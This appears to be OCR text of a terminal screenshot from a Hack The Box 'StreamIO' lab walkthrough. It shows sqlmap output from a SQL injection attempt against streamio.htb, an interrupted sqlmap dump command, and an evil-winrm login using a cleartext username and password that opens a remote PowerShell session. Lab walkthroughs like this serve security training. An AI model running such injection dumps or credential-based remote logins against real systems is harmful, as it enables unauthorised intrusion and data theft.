 Applications Places System
Tue Sep 13, 21:02
root@gibson
File Edit View Search Terminal Help
cast' or switch '--hex'
[21:02:06] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
0
[21:02:22] [CRITICAL] unable to retrieve the tables for any database
[21:02:22] [INFO] fetching tables for database: streamio_backup
[21:02:22] [INFO] fetching number of tables for database 'streamio_backup'
[21:02:22] [INFO] retrieved:
[21:02:23] [INFO] resumed: 0
[21:02:23] [CRITICAL] unable to retrieve the tables for any database
[21:02:23] [INFO] fetched data logged to text files under '/home/ippsec/.local/share/sqlmap/output/stream
io.htb'
[21:02:23] [WARNING] your sqlmap version is outdated
[*] ending @ 21:02:23 /2022-09-13/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└── [★]$ sqlmap -r login.req --force-ssl --dump -D streamio_backup --tables users^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└── [★]$ evil-winrm -i 10.10.11.158 -u nikk37 -p 'get_dem_girls2@yahoo.com'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents>
[0] 0:openvpn 1:bashZ 2:bashZ 3:bashZ 4:ssh- 5:BloodHoundZ 6:bashZ 7:ruby2.7* "parrot" 21:02 13-Sep-22